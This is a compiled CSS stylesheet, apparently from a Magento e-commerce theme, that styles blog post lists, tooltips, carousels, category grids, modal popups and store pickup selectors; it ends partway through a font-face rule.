.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  cursor: pointer;
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.a2-tooltip.a2-tooltip-white {
  background: white;
  color: inherit;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
.a2-tooltip.a2-tooltip-normal {
  text-transform: initial;
  font-weight: normal;
  font-size: inherit;
}
.a2-tooltip.a2-tooltip-hc {
  left: 50%;
}
.a2-info-circle {
  height: 20px;
  color: white;
  width: 20px;
  position: relative;
  margin: 0 5px;
}
.a2-info-circle svg {
  fill: currentColor;
  position: relative;
  flex: 0 0 2px;
}
.a2-info-circle:before {
  content: '';
  background: #333;
  height: 100%;
  width: 100%;
  flex: 0 0 100%;
  border-radius: 10px;
  display: block;
  transform: scale(1);
  position: absolute;
  left: 0;
  top: 0;
}
.a2-info-circle:hover:before {
  transform: scale(1.15);
}
.stripe-elements-field {
  box-sizing: content-box;
}
.ox-nav button {
  position: absolute;
  top: 50%;
  width: 32px;
  height: 44px;
  background: var(--a2-owl-nav-bg);
  transform: translateY(-50%);
  padding: 0 !important;
}
.ox-nav button:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.ox-nav button.next {
  right: var(--a2-nav-lr);
}
.ox-nav button.next span {
  transform: rotate(180deg);
}
.ox-nav button.prev {
  left: var(--a2-nav-lr);
}
.ox-nav button span {
  height: 15px;
  line-height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.ox-nav button span:after,
.ox-nav button span:before {
  content: ' ';
  width: var(--a2-nav-width);
  height: 50%;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 8%;
}
.ox-nav button span:after {
  transform: rotate(-45deg);
  top: calc(42%);
}
.ox-nav button:focus,
.ox-nav button:hover {
  background: none;
}
.ox-nav button:hover span:before,
.ox-nav button:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.ox-nav.hide-dis .disabled {
  opacity: 0 !important;
  visibility: hidden !important;
}
.ox-nav.s-fadeover {
  --a2-owl-nav-arrow: black;
  --a2-owl-nav-arrow-hover: var(--a2-owl-nav-arrow);
  --a2-nav-sfade-bg: 255,255,255;
  --a2-btn-trnsfm: 1;
}
.ox-nav.s-fadeover button {
  height: 100%;
  width: 100px;
  background: transparent;
}
.ox-nav.s-fadeover button:after {
  --deg: 90deg;
  background: rgb(var(--a2-nav-sfade-bg));
  background: linear-gradient(var(--deg), rgba(var(--a2-nav-sfade-bg), 0) 0%, rgb(var(--a2-nav-sfade-bg)) 100%);
  --a2-btn-opacity: 1;
}
.ox-nav.s-fadeover button.prev:after {
  --deg: -90deg;
}
.ox-nav.s-fadeover button span {
  height: 36px;
  width: 36px;
}
.ox-dots {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  column-gap: 4px;
  padding: 10px;
}
.ox-dots .dot {
  width: 10px;
  display: inline-block;
  height: 2px;
  background: var(--a2-dot-color);
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: 0.4s;
}
.ox-dots .dot.active {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.ox-dots.-circle .dot {
  width: 6px;
  height: 6px;
  border-radius: 3px;
  margin: 2px;
}
.ox-dots__counter {
  font-size: 12px;
  line-height: 1;
  margin-right: 4px;
  padding: 4px;
  color: #adadad;
  background-color: #f5f5f5;
}
.ox-dots__current:after {
  display: inline;
  content: '/';
}
.product-item .ox-dots {
  width: 100%;
  justify-content: flex-end;
}
.product-grid__image-wrapper .ox-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 0;
}
.a2-islide {
  text-align: left;
  white-space: nowrap;
  contain: paint;
  max-width: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
  line-height: normal;
}
.a2-islide.pause-hover:hover .a2-islide__item {
  animation-play-state: paused;
}
.a2-islide__item {
  animation: to-left var(--a2-islide-time, 5s) linear infinite;
  display: inline-block;
  flex: 0 0 auto;
  width: max-content;
  will-change: transform;
  padding-right: 20px;
}
.a2-islide--item-fw .a2-islide__item {
  width: 100%;
  flex: 0 0 100%;
}
.a2-countdown {
  display: inline-flex;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
}
.a2-countdown > div {
  padding: 6px 8px 8px;
  min-width: 40px;
  background: white;
  display: flex;
  flex-direction: column;
  text-align: center;
}
.a2-countdown .separator {
  align-self: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.a2-countdown .num {
  font-size: 18px;
  font-weight: 700;
}
.a2-countdown:not(.inited) {
  opacity: 0;
  visibility: hidden;
}
.a2-countdown.expired {
  display: none !important;
}
.ox-cats {
  position: relative;
  row-gap: calc(var(--grid-margin) * 2);
  --cols: calc(50%);
}
.ox-cats-grid .ox-cat {
  flex: 0 0 var(--cols);
  max-width: var(--cols);
}
.ox-cats-grid-auto {
  margin-right: -15px;
  margin-left: -15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--col-width, 180px), 1fr));
}
.ox-cat {
  position: relative;
  width: 100%;
}
.ox-cat__inner {
  display: flex;
  flex-direction: column;
  background-color: #f4f4f4;
  padding: var(--ox-cat-padding, 26px);
  text-align: center;
  position: relative;
  gap: 10px;
  height: 100%;
}
.ox-cat__img-holder {
  position: relative;
  display: flex;
  height: 100%;
  /* height: 0;
        padding-bottom: 100%; */
}
.ox-cat__img {
  margin: auto;
}
.ox-cat__name {
  margin-bottom: 0;
}
.ox-cat__name:is(span, strong) {
  font-size: 20px;
  display: inline-block;
}
.ox-cat__name-wrap {
  margin-top: auto;
}
.ox-cat__count {
  color: #919191;
  padding: 5px 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  background: white;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  transition: 0.2s ease;
}
/* carousel */
.ox-cats.owl-carousel .owl-item .ox-cat__img {
  width: auto;
}
.ox-cats.owl-carousel .owl-stage {
  display: flex;
}
.ox-cats.owl-carousel .ox-cat {
  height: 100%;
}
/* vertical grid */
.ox-cats--v {
  display: flex;
  flex-direction: column;
  --cols: 100% !important;
  row-gap: 4px;
}
/* rounded style */
.ox-cat--rounded .ox-cat__img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
}
.ox-cat--rounded .ox-cat__img-holder {
  height: 0;
  padding-bottom: 100%;
  border-radius: 50%;
  overflow: hidden;
}
.ox-cat--rounded .ox-cat__inner {
  background-color: transparent;
  padding: 0;
}
/* horizontal item content */
[class*="ox-cat--h"] .ox-cat__inner {
  flex-direction: row;
  align-items: center;
  --ox-cat-padding: 10px;
}
[class*="ox-cat--h"] .ox-cat__name-wrap {
  margin: auto;
}
.ox-cat--h-right .ox-cat__name-wrap {
  margin-right: 0;
  text-align: right;
}
.ox-cat--h-right .ox-cat__count {
  left: 10px;
  right: auto;
}
.ox-cat--h-left .ox-cat__name-wrap {
  margin-left: 0;
  order: -1;
  text-align: left;
}
.scroll-thin-h::-webkit-scrollbar {
  height: 26px;
}
.scroll-thin-h::-webkit-scrollbar-thumb {
  margin: 0 calc(var(--a2-hscrollbar-bw) * -1);
  margin: 0px calc(0 - var(--a2-hscrollbar-bw));
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 8px var(--a2-hscrollbar-thumb);
}
.scroll-thin-h::-webkit-scrollbar-thumb:hover {
  border-width: 8px;
}
.scroll-thin-h::-webkit-scrollbar-track {
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 2px var(--a2-hscrollbar-track);
  margin: 0 calc(var(--a2-scrollbar-bw) * -1);
}
.ox-mm-overflow::-webkit-scrollbar,
.product-info-main::-webkit-scrollbar,
.ox-dialog::-webkit-scrollbar {
  width: var(--a2-scrollbar-width, 10px);
  border-radius: var(--a2-scrollbar-br, 0);
}
.ox-mm-overflow::-webkit-scrollbar-thumb,
.product-info-main::-webkit-scrollbar-thumb,
.ox-dialog::-webkit-scrollbar-thumb {
  background-color: var(--a2-scrollbar-thumb);
}
.ox-mm-overflow::-webkit-scrollbar-track,
.product-info-main::-webkit-scrollbar-track,
.ox-dialog::-webkit-scrollbar-track {
  border-radius: var(--a2-scrollbar-br, 0);
  background-color: var(--a2-scrollbar-track);
}
@supports (-moz-appearance:none) {
  .ox-mm-overflow,
  .ox-dialog,
  .product-info-main {
    scrollbar-color: var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);
    scrollbar-width: thin;
  }
}
.css_slider {
  contain: paint;
}
.css_slider_items {
  padding-bottom: 12px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  display: flex;
  flex-wrap: nowrap !important;
  position: relative;
}
.css_slider_item {
  scroll-snap-align: start;
  max-width: calc(100% / var(--slider-cols, 4));
  flex: 0 0 calc(100% / var(--slider-cols, 4));
}
.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.is-grabbing img {
  pointer-events: none;
}
.is-grabbing {
  cursor: grabbing;
}
.ox-video-wrapper {
  position: relative;
  line-height: 0;
}
.ox-video-stretch {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-video-btn {
  --btn-w: 45px;
  padding: 0;
  margin: 0;
  min-width: var(--btn-w);
  width: var(--btn-w);
  height: var(--btn-w);
  line-height: 0;
  z-index: 2;
}
.ox-video-btn.-top {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-video-btn.-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
}
.ox-video-btn.paused .pause,
.ox-video-btn .play {
  display: none;
}
.ox-video-btn.paused .play {
  display: block;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
